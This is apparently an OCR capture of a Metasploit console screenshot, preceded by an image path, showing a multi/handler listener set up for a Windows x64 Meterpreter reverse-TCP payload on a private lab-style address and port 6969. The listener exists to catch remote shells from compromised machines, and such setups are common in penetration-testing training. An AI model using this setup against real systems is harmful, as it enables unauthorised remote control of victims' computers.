 msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.10 yes The listen address (an interface may be specified)
LPORT 6969 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.